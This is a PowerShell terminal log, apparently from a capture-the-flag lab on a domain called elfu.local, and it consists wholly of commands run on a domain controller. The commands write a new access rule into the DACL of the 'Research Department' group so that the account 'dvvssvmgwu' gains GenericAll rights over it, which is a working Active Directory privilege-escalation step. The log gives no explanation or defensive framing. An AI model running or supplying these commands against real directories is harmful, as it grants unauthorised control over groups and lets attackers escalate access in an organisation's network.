 [dc01.elfu.local]: PS C:\Users\remote_elf\Documents> Add-Type -AssemblyName System.DirectoryServices
[dc01.elfu.local]: PS C:\Users\remote_elf\Documents> $ldapConnString = "LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local"
[dc01.elfu.local]: PS C:\Users\remote_elf\Documents> $username = "dvvssvmgwu"
[dc01.elfu.local]: PS C:\Users\remote_elf\Documents> $nullGUID = [guid]'00000000-0000-0000-0000-000000000000'
[dc01.elfu.local]: PS C:\Users\remote_elf\Documents> $propGUID = [guid]'00000000-0000-0000-0000-000000000000'
[dc01.elfu.local]: PS C:\Users\remote_elf\Documents> $IdentityReference = (New-Object System.Security.Principal.NTAccount("elfu.local\$usernam
e")).Translate([System.Security.Principal.SecurityIdentifier])
[dc01.elfu.local]: PS C:\Users\remote_elf\Documents> $inheritanceType = [System.DirectoryServices.ActiveDirectorySecurityInheritance]::None
[dc01.elfu.local]: PS C:\Users\remote_elf\Documents> $ACE = New-Object System.DirectoryServices.ActiveDirectoryAccessRule $IdentityReference,
([System.DirectoryServices.ActiveDirectoryRights] "GenericAll"), ([System.Security.AccessControl.AccessControlType] "Allow"), $propGUID, $inhe
ritanceType, $nullGUID
[dc01.elfu.local]: PS C:\Users\remote_elf\Documents> $domainDirEntry = New-Object System.DirectoryServices.DirectoryEntry $ldapConnString
[dc01.elfu.local]: PS C:\Users\remote_elf\Documents> $secOptions = $domainDirEntry.get_Options()
[dc01.elfu.local]: PS C:\Users\remote_elf\Documents> $secOptions.SecurityMasks = [System.DirectoryServices.SecurityMasks]::Dacl
[dc01.elfu.local]: PS C:\Users\remote_elf\Documents> $domainDirEntry.RefreshCache()
[dc01.elfu.local]: PS C:\Users\remote_elf\Documents> $domainDirEntry.get_ObjectSecurity().AddAccessRule($ACE)
[dc01.elfu.local]: PS C:\Users\remote_elf\Documents> $domainDirEntry.CommitChanges()
[dc01.elfu.local]: PS C:\Users\remote_elf\Documents> $domainDirEntry.dispose()